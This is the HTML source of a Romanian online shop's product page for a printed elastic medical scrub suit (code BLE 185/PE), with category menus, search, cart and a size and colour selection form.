		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45581"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-clasic-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45674"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/clasic-plus-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47439"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-bicolor-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47274"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-sporty-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46962"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-imrimeuri/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-polar-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia POLAR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50933"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/" class="elementor-item" tabindex="-1">Bluze medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50934"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50937"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51376"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic-plus/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52696"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-activa-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52519"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-kime-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53023"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-zipper-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53021"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-slim-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53022"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-sporty-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53020"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52939"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-elastice-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI ELASTICE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50935"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50938"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51377"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-plus-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53025"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-sporty-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53024"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-imprimeuri-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/pantaloni/" class="elementor-item" tabindex="-1">Pantaloni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-439"><a href="https://medicaldress.ro/categorie-produs/accesorii/" class="elementor-item" tabindex="-1">Accesorii</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440"><a href="https://medicaldress.ro/categorie-produs/accesorii/bonete/" class="elementor-sub-item" tabindex="-1">Bonete</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://medicaldress.ro/reduceri/" class="elementor-item" tabindex="-1">Reduceri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medicaldress.ro/detalii-tehnice/" class="elementor-item" tabindex="-1">Detalii tehnice</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e3796a e-con-full e-flex e-con e-child" data-id="1e3796a" data-element_type="container">
				<div class="elementor-element elementor-element-cc5e620 elementor-icon-list--layout-inline elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc5e620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/favorite">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contul-meu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df65e01 toggle-icon--basket-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df65e01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f8b32dd e-con-full e-flex e-con e-child" data-id="f8b32dd" data-element_type="container">
				<div class="elementor-element elementor-element-15c1266 elementor-widget elementor-widget-image" data-id="15c1266" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="277" src="https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-1024x355.png" class="attachment-large size-large wp-image-167" alt="" srcset="https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-1024x355.png 1024w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-600x208.png 600w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-300x104.png 300w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-768x266.png 768w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-64x22.png 64w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black.png 1363w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1506925 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="1506925" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e250099 e-con-full e-flex e-con e-child" data-id="e250099" data-element_type="container">
				<div class="elementor-element elementor-element-d8fa0a5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-shortcode" data-id="d8fa0a5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://medicaldress.ro/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Cauta produse..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e39c6db elementor-icon-list--layout-inline elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e39c6db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/favorite">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contul-meu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="190" class="elementor elementor-190 elementor-location-single post-15787 product type-product status-publish has-post-thumbnail product_cat-colectia-imprimeuri-elastice product_cat-costume-medicale product_cat-reduceri product_cat-shop-femei first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6350c0f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6350c0f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c70d70a" data-id="c70d70a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d20134e elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="d20134e" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://medicaldress.ro">Prima pagină</a>&nbsp;&#47;&nbsp;<a href="https://medicaldress.ro/categorie-produs/costume-medicale/">Costume medicale</a>&nbsp;&#47;&nbsp;<a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/">Shop femei</a>&nbsp;&#47;&nbsp;<a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/">Colectia IMPRIMEURI ELASTICE</a>&nbsp;&#47;&nbsp;Costum Medicaldress  cu imprimeu  &#8211; cod BLE 185/PE ( material elastic )</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdb65d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdb65d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-535a212" data-id="535a212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0be5ff yes elementor-widget elementor-widget-woocommerce-product-images" data-id="d0be5ff" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-100x100.png" data-thumb-alt="Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )" data-thumb-srcset="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-100x100.png 100w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-150x150.png 150w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png"><img width="600" height="919" src="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-600x919.png" class="wp-post-image" alt="Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )" data-caption="" data-src="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png" data-large_image="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png" data-large_image_width="973" data-large_image_height="1490" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-600x919.png 600w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-196x300.png 196w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-669x1024.png 669w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-768x1176.png 768w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417-64x98.png 64w, https://medicaldress.ro/wp-content/uploads/2021/05/pic_0805_030417.png 973w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6799c31" data-id="6799c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c037a12 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c037a12" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Costum Medicaldress  cu imprimeu  &#8211; cod BLE 185/PE ( material elastic )</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-81fc096 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="81fc096" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pret:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a87561 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-price" data-id="9a87561" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>160,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">(TVA inclus)</small></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5bad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5bad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d9376d" data-id="7d9376d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab448b elementor-add-to-cart--align-left elementor-widget-tablet__width-initial elementor-widget__width-inherit e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4ab448b" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/" method="post" enctype='multipart/form-data' data-product_id="15787" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_marime&quot;:&quot;2xs&quot;,&quot;attribute_pa_culoare&quot;:&quot;albastru-electric&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 \u00een stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:160,&quot;display_regular_price&quot;:160,&quot;image&quot;:{&quot;title&quot;:&quot;pic_0805_030417&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png&quot;,&quot;alt&quot;:&quot;pic_0805_030417&quot;,&quot;src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-600x919.png&quot;,&quot;srcset&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-600x919.png 600w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-196x300.png 196w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-669x1024.png 669w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-768x1176.png 768w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-64x98.png 64w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1490,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:919},&quot;image_id&quot;:12495,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:35945,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Nu se aplic\u0103&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_marime&quot;:&quot;xs&quot;,&quot;attribute_pa_culoare&quot;:&quot;albastru-electric&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 \u00een stoc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Nu se aplic\u0103&quot;,&quot;display_price&quot;:160,&quot;display_regular_price&quot;:160,&quot;image&quot;:{&quot;title&quot;:&quot;pic_0805_030417&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png&quot;,&quot;alt&quot;:&quot;pic_0805_030417&quot;,&quot;src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-600x919.png&quot;,&quot;srcset&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-600x919.png 600w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-196x300.png 196w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-669x1024.png 669w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-768x1176.png 768w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-64x98.png 64w, https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png 973w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417.png&quot;,&quot;full_src_w&quot;:973,&quot;full_src_h&quot;:1490,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:919},&quot;image_id&quot;:12495,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Nu se aplic\u0103&quot;}]">
	<div data-product_id="15787" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_marime">Marime</label></th>
						<td class="value">
							<select style="display:none" id="pa_marime" class=" woo-variation-raw-select" name="attribute_pa_marime" data-attribute_name="attribute_pa_marime" data-show_option_none="yes"><option value="">Alege o opțiune</option><option value="2xs" >2XS</option><option value="xs" >XS</option></select><ul role="radiogroup" aria-label="Marime" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_marime" data-attribute_values="[&quot;xs&quot;,&quot;2xs&quot;]"><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_marime" data-wvstooltip="2XS" class="variable-item button-variable-item button-variable-item-2xs " title="2XS" data-title="2XS" data-value="2xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XS</span></div></li><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_marime" data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-title="XS" data-value="xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XS</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_culoare">CULOARE</label></th>
						<td class="value">
							<select style="display:none" id="pa_culoare" class=" woo-variation-raw-select" name="attribute_pa_culoare" data-attribute_name="attribute_pa_culoare" data-show_option_none="yes"><option value="">Alege o opțiune</option><option value="albastru-electric" >ALBASTRU ELECTRIC</option></select><ul role="radiogroup" aria-label="CULOARE" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_culoare" data-attribute_values="[&quot;albastru-electric&quot;]"><li aria-checked="false" tabindex="2" data-attribute_name="attribute_pa_culoare" data-wvstooltip="ALBASTRU ELECTRIC" class="variable-item color-variable-item color-variable-item-albastru-electric " title="ALBASTRU ELECTRIC" data-title="ALBASTRU ELECTRIC" data-value="albastru-electric" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#3711fc;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Șterge opțiunile">Anulează</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f8babcc315">Cantitate Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )</label>
	<input
		type="number"
				id="quantity_696f8babcc315"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantitate de produse"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Adaugă în coș</button>

	
	<input type="hidden" name="add-to-cart" value="15787" />
	<input type="hidden" name="product_id" value="15787" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
